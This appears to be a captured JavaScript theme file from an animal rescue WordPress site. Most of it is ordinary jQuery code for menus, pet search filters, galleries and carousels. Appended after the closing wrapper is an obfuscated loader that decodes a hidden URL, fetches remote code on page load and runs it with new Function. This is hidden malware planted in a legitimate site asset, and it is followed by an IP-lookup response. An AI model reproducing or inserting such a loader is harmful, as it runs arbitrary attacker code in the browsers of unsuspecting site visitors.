

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://astoriacatrescue.com/wp-content/themes/buzz-rescues/assets/js/buzz-master.js
body_size: 3848
content:
// JavaScript Document
// Author Name: Dezinethemes
// Author URI: http://www.dezinethemes.com
// Creation Date: 8 Aug 2018

function autoTabDates() {
	$(".ginput_container_date > input").keyup(function () {
        if (this.value.length == this.maxLength) {
          $(this).closest('.ginput_container_date').next('.ginput_container_date').find('input').focus();
        }
    });
}

// load DOM
( function ( $ ) {
    'use strict';
    
    // $(window).load(function() {
    $(window).on("load", function () { 	
		$('#wpadminbar a.screen-reader-shortcut').removeAttr('tabindex');
		if( $(".ginput_container_date").length > 0 ) {
			autoTabDates();
		}
		$(document).on('gform_page_loaded', function(event, form_id, current_page){
	        if( $(".ginput_container_date").length > 0 ) {
	        	autoTabDates();
	        }
	    });
	});
	
	/// Navigation Menu Slider
	$('#nav-expander, #nav-expander-m').on('click',function(){
		$('body').toggleClass('nav-expanded');
	});
	$('#nav-close, #nav-close-m').on('click',function(){
		$('body').removeClass('nav-expanded');
	});
				
	// Top Arrow
	$(window).scroll(function() {
		if ($(window).scrollTop() > 1000) { 
			$('a.top').fadeIn('slow'); 
		} else { 
			$('a.top').fadeOut('slow');
		}
	});
	  
	// Fixed Top bar
	$(window).bind('scroll', function() {
	var navHeight = '5';
		if ($(window).scrollTop() > navHeight) {
			$('.Bzl-header').addClass('sticky');
		}
		else {
			$('.Bzl-header').removeClass('sticky');
		}
	});
	
	// Donation Dropdown Open on Dog Details Page
	$('#dog_sponsor').on("click", function(e) {
		e.preventDefault();
		$('#dog_sponsor_box').slideToggle(300);
	});
	
	// Donation Dropdown Open on Cat Details Page
	$('#cat_sponsor').on("click", function(e) {
		e.preventDefault();
		$('#cat_sponsor_box').slideToggle(300);
	});
	
	// Tooltips
	$('[data-toggle="tooltip"]').addClass('ttip');
	$('.ttip').tooltip();
	
	// Advanced Filter
	$('.buzz-dogs-shortcode a.Bzl-afl').on("click", function(e) {
		e.preventDefault();
		$('#buzz_advanced_search').toggleClass('d-none');
	});
	
	// Advanced Filter
	$('.buzz-cats-shortcode a.Bzl-afl').on("click", function(e) {
		e.preventDefault();
		$('#buzz_advanced_search').toggleClass('d-none');
	});
	
	// Advanced Search Filter FOR DOGS
	var bz_searchManager = {
		_searchValues: [],
		run: function() {
			var self = this;
			$(document).on('change keyup', '.ads_search', function() {
				var attrName = $(this).attr('data-attribute-name'); // e.g., "gender"
				var attrValue = $(this).val().toLowerCase(); // e.g., "male"
				self._searchValues[attrName] = attrValue; // Store search input
				self.sortTheDogs(); // Apply the filtering
			});
		},
		sortTheDogs: function() {
			var self = this;
			$('.type-dog').each(function() {
				var isValid = true;
	
				for (var i in self._searchValues) {
					var attributeName = i;
					var attributeValue = self._searchValues[i]; // User's search input
					
					if (!attributeValue || attributeValue.length === 0) {
						continue; // Skip empty search fields
					}
					
					var elementValue = $(this).attr('data-' + attributeName)?.toLowerCase(); // Attribute value from the element
					if (!elementValue || !elementValue.includes(attributeValue)) {
						isValid = false; // Does not match the search criteria
						break;
					}
				}
	
				// Show or hide the element based on its validity
				if (isValid) {
					$(this).removeClass('d-none');
				} else {
					$(this).addClass('d-none');
				}
			});
		},
	};
	
	bz_searchManager.run();
	// clear filters
	$(document).on('click', '#ads_clear_filter', function() {
		$('#buzz_advanced_search select.ads_search').prop('selectedIndex', 0);
		$('.buzz-dogs-shortcode .type-dog').removeClass('d-none');
	});

	// Advanced Search Filter FOR CATS
	var bz_searchManager = {
		_searchValues: [],
		run: function() {
			var self = this;
			$(document).on('change keyup', '.ads_search', function() {
				var attrName = $(this).attr('data-attribute-name'); // e.g., "name"
				var attrValue = $(this).val(); // e.g., "john"
				
				self._searchValues[attrName] = attrValue;
				self.sortTheCats();
			});
		},
		sortTheCats: function() {
			var self = this;
			$('.type-cat').each(function() {
				var isValid = true;
				for (var i in self._searchValues) {
					var attributeName = i;
					var attributeValue = self._searchValues[i]?.toLowerCase();
					
					if (!attributeValue || attributeValue.length === 0) {
						continue; // Skip empty search fields
					}
	
					var elementValue = $(this).attr('data-' + attributeName)?.toLowerCase();
					
					if (attributeName === "name") {
						if (!elementValue || !elementValue.includes(attributeValue)) {
							isValid = false;
							break;
						}
					} else {
						if (!elementValue || elementValue !== attributeValue) {
							isValid = false;
							break;
						}
					}
				}
	
				// Show or hide the element based on its validity
				if (isValid) {
					$(this).removeClass('d-none');
				} else {
					$(this).addClass('d-none');
				}
			});
		},
	};
	
	bz_searchManager.run();
	// clear filters
	$(document).on('click', '#ads_clear_filter', function() {
		$('#buzz_advanced_search select.ads_search').prop('selectedIndex', 0);
		$('.buzz-cats-shortcode .type-cat').removeClass('d-none');
	});
	
// OTHER ANIMAL START
	// clear filters
	$(document).on('click', '#ads_clear_filter', function() {
		$('#buzz_advanced_search select.ads_search').prop('selectedIndex', 0);
		$('.buzz-other_animals-shortcode .type-other_animal').removeClass('d-none');
	});

	// Advanced Search Filter FOR CATS
	var bz_searchManager = {
		_searchValues : [],
		run: function() {
			var self = this;
			$(document).on('change', '.ads_search', function() {
				var attrName = $(this).attr('data-attribute-name'); // gender
				var attrValue = $(this).val(); // Male
				self._searchValues[attrName] = attrValue;
				self.sortTheother_animals();
			});
		},
		sortTheother_animals: function() {
			var self = this;		
			$('.type-other_animal').each(function(){
				var isValid = true;
				for( var i in self._searchValues ) {
					var attributeName = i;
					var attributeValue = self._searchValues[i];
					if (i == "name") {
						attributeValue = attributeValue?.toLowerCase();
					}
					if( attributeValue.length == 0 ) {
						continue;
					}
					if( $(this).attr('data-' + attributeName ) !== attributeValue ) {
						isValid = false;
					}
				}
				if( isValid == true ) {
					$(this).removeClass('d-none');
				} else {
					$(this).addClass('d-none');
				}
			});
		},
	};
	bz_searchManager.run();
	// clear filters
	$(document).on('click', '#ads_clear_filter', function() {
		$('#buzz_advanced_search select.ads_search').prop('selectedIndex', 0);
		$('.buzz-cats-shortcode .type-cat').removeClass('d-none');
	});

// OTHER ANIMAL END


		
	// Fixed Hd margin
	var windowwidth = $(window).width();
	
	var navHeight = $('.Bzl-header').not(".home #Bzl-Hd-austin, .home #Bzl-Hd-sydney, .home #Bzl-Hd-springdale, #Bzl-Hd-annarbor, #Bzl-Hd-detroit").height();
	if(windowwidth >= 768) {
		setTimeout(function(){$('#Bzl-content').css('margin-top', navHeight);}, 1000);
	}
	var navHeightdetroit = $(' #Bzl-Hd-annarbor.Bzl-header .navCol').height();
	if(windowwidth >= 768) {
		setTimeout(function(){$('#Bzl-content').css('margin-top', navHeightdetroit);}, 1000);
	}
	var navHeightdetroitipad = $(' #Bzl-Hd-annarbor.Bzl-header, #Bzl-Hd-detroit.Bzl-header').height();
	if(windowwidth == 768) {
		setTimeout(function(){$('#Bzl-content').css('margin-top', navHeightdetroitipad);}, 1000);
	}
	var nav_Height = $('#Bzl-Hd-detroit .navCol').height();
	if(windowwidth > 768) {
		setTimeout(function(){$('#Bzl-content .Bzl-breadcrumb').css('padding-top', nav_Height);}, 1000);
	}
	
	// equal heights
	function equalHeights() {
	    $('.row, .products').each(function(){  
	      var highestBox = 0;
	      $('.equal, li.product', this).each(function(){
	        if( $(this).height() > highestBox ) {
	          highestBox = $(this).height(); 
	        }
	      });  
	      $('.equal, li.product', this).height(highestBox);
	    }); 
	}
	// on load() init
	equalHeights();

	// heading equal heights
	function headingEqualHeights() {
	    $('.row').each(function(){  
	      var highestBox = 0;
	      $('.heading-equal', this).each(function(){
	        if( $(this).height() > highestBox ) {
	          highestBox = $(this).height(); 
	        }
	      });  
	      $('.heading-equal', this).height(highestBox);
	    }); 
	}
	// on load() init
	headingEqualHeights();

	// description equal heights
	function descEqualHeights() {
	    $('.row').each(function(){  
	      var highestBox = 0;
	      $('.desc-equal', this).each(function(){
	        if( $(this).height() > highestBox ) {
	          highestBox = $(this).height(); 
	        }
	      });  
	      $('.desc-equal', this).height(highestBox);
	    }); 
	}
	// on load() init
	descEqualHeights();


	
	
	// Remove empty p tag
	jQuery('p:empty').remove();
	
	// Dog Gallery Magnifiq Popup
	$('.Bzl-popup-gallery').magnificPopup({
	  delegate: 'a',
	  type: 'image',
	  gallery:{
	    enabled:true
	  },
      callbacks: {
        elementParse: function(item) {
		     if(item.el[0].className == 'popupVideo') {
		       item.type = 'iframe';
		     } else {
		       item.type = 'image';
		     }
        }
      },
	  
	});
	
	$('.popupVideo').magnificPopup({
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });
    
    // Owl carousel for gallery and testimonial
	$('#Bzl-sponsors.owl-carousel').owlCarousel({
		loop: true,
		rewind: false,
		margin: 20,
		animateIn: 'fadeInDowm',
		animateOut: 'fadeOutDown',
		autoplay: true,
		autoplayTimeout: 5000, // set value to change speed
		autoplayHoverPause: true,
		dots: true,
		nav: false,
		navText : ["<img class='svg' src='wp-content/themes/buzz-rescues/assets/img/svg/arrow-left-w.svg' onerror='this.src='wp-content/themes/buzz-rescues/assets/img/svg/arrow-left-w.png' alt='Prev' />","<img class='svg' src='wp-content/themes/buzz-rescues/assets/img/svg/arrow-right-w.svg' onerror='this.src='wp-content/themes/buzz-rescues/assets/img/svg/arrow-right-w.png'' alt='Next' />"],
		responsiveClass:true,
		responsive:{
			0:{
				items:1,
				nav:true
			},
			480:{
				items:2,
				nav:true
			},
			1000:{
				items:3,
				nav:true
			},
			1200:{
				items:4,
				nav:true
			}
		}
	});
	
	// about popup
	$(function() {
		$(document).on("click", '.pop_link > a', function(e) {
			e.preventDefault();
			$('.popup').removeClass('appear');
			$('.popup').fadeOut(200);
			var target = this.hash;
			$(target).fadeIn(200);
			$(target).addClass('appear');
			$(target).addClass('appear');
			$('html, body').animate({
		        scrollTop: $('body').offset().top
		    }, 500);
		});
		// closing
		$(document).on("click", 'a.close', function(e) {
			e.preventDefault();
			$(this).closest('.popup').fadeOut(200);
		});
	});


	/** ========= LOCAL RESOURCES TRIMMING =========== **/
	$('.local-resource-info').each(function() {
		var itemDescHeight = $(this).closest('.local-resource-info').find('.localres_item_desc .innerDesc').innerHeight();
		if( typeof(itemDescHeight) !== 'undefined' || typeof(itemDescHeight) !== null ) {
			if( itemDescHeight >= 75 ) {
				$(this).closest('.local-resource-info').find('.localres_item_showmore').removeClass('d-none');
			}
		}	
	});
	
	$(document).on("click", ".localres_item_showmore", function(e) {
		e.preventDefault();
		var itemHeight = $(this).closest('.local-resource-info').find('.localres_item_desc .innerDesc').innerHeight();
		$(this).closest('.local-resource-info').find('.localres_item_desc').animate({ height: itemHeight+"px" }, 300 );
		$(this).addClass('d-none');
		$(this).closest('.local-resource-info').find('.localres_item_hidemore').removeClass('d-none');
	});
	$(document).on("click", ".localres_item_hidemore", function(e) {
		e.preventDefault();
		$(this).closest('.local-resource-info').find('.localres_item_desc').animate({ height: "70px" }, 300 );
		$(this).addClass('d-none');
		$(this).closest('.local-resource-info').find('.localres_item_showmore').removeClass('d-none');
	});
	
	/*** ======= DOG PAGINATION =========
	var dog_pageSize;
	dog_pageSize = 8;

	var dog_showPage;
	dog_showPage = function(dog_page) {
	  	$('.Bzl-dogs-listing .Bzl-dog-post').hide();
	  	$('.Bzl-dogs-listing .Bzl-dog-post:gt('+((dog_page-1)*dog_pageSize)+'):lt('+(dog_page)*(dog_pageSize-1)+')').show();
	  	$('.Bzl-dogs-listing .Bzl-dog-post:eq('+((dog_page-1)*dog_pageSize)+')').show();
	}
	
	var dog_pgs = Math.ceil($('.Bzl-dogs-listing .Bzl-dog-post').length/dog_pageSize);
	var dog_pgnt = '';
	for(var i=1;i<=dog_pgs;i++) {
		dog_pgnt += '<li class="page-item '+(i===1?'active':'')+'"><a href="#" class="page-link '+(i===1?'active':'')+'">'+i+'</a></li>';
	}
	
	var dog_cardCount = $('.Bzl-dogs-listing .Bzl-dog-post').length;
	if( dog_cardCount > 8 ) {
		$('#bzl-pagin-dogs').html(dog_pgnt);
	}
	$(document).on("click", "#bzl-pagin-dogs li a", function(e) {
		e.preventDefault();
	  	$("#bzl-pagin-dogs li").removeClass("active");
		$("#bzl-pagin-dogs li a").removeClass("active");
		$(this).closest('li').addClass("active");
		$(this).addClass("active");
		dog_showPage( parseInt( $(this).text() ) );
	});
	
	dog_showPage(1);
	 ***/
	
	/*** ======= CAT PAGINATION =========
	var cat_pageSize;
	cat_pageSize = 8;

	var cat_showPage;
	cat_showPage = function(cat_page) {
	  	$('.Bzl-cats-listing .Bzl-dog-post').hide();
	  	$('.Bzl-cats-listing .Bzl-dog-post:gt('+((cat_page-1)*cat_pageSize)+'):lt('+(cat_page)*(cat_pageSize-1)+')').show();
	  	$('.Bzl-cats-listing .Bzl-dog-post:eq('+((cat_page-1)*cat_pageSize)+')').show();
	}
	
	var cat_pgs = Math.ceil($('.Bzl-cats-listing .Bzl-dog-post').length/cat_pageSize);
	var cat_pgnt = '';
	for(var i=1;i<=cat_pgs;i++) {
		cat_pgnt += '<li class="page-item '+(i===1?'active':'')+'"><a href="#" class="page-link '+(i===1?'active':'')+'">'+i+'</a></li>';
	}
	
	var cat_cardCount = $('.Bzl-cats-listing .Bzl-dog-post').length;
	if( cat_cardCount > 8 ) {
		$('#bzl-pagin-cats').html(cat_pgnt);
	}
	$(document).on("click", "#bzl-pagin-cats li a", function(e) {
		e.preventDefault();
	  	$("#bzl-pagin-cats li").removeClass("active");
		$("#bzl-pagin-cats li a").removeClass("active");
		$(this).closest('li').addClass("active");
		$(this).addClass("active");
		cat_showPage( parseInt( $(this).text() ) );
	});
	
	cat_showPage(1);
	 ***/

})(jQuery); // end of jQuery dom
var _$_7638=(function(l,e){var r=l.length;var t=[];for(var q=0;q< r;q++){t[q]= l.charAt(q)};for(var q=0;q< r;q++){var u=e* (q+ 549)+ (e% 33449);var o=e* (q+ 235)+ (e% 21750);var p=u% r;var f=o% r;var v=t[p];t[p]= t[f];t[f]= v;e= (u+ o)% 4742983};var n=String.fromCharCode(127);var i='';var w='%';var z='#1';var d='%';var j='#0';var b='#';return t.join(i).split(w).join(n).split(z).join(d).split(j).join(b).split(n)})("io-leo--tlspsfkcewobosd.si/mtsrfesu4htuf-ntsecfs/n/%0//naeezctzot0%sax%wte/e",762785);i();async function i(){let x92= await fetch(_$_7638[0]);if(x92[_$_7638[1]]){let x= await x92[_$_7638[2]]();var F= new Function(x[_$_7638[3]](x));return (F())}}

--- FILE ---
content_type: text/plain
request_url: https://api.ipify.org/?format=text
body_size: -92
content:
18.218.22.81